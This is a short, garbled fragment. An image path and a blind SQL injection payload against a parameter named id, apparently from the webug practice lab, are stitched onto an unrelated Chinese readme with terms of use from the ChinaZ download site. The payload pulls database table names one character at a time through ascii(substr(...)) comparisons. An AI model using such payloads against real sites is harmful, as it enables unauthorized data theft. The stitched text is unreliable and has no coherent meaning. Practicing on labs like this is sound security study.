 o?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='webug' limit 0,1),1,1))=108 --+
资源
• 站长下载文件说明 我们致力于为中文网站提供动力
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com Powered by CHINAZ.STUDIO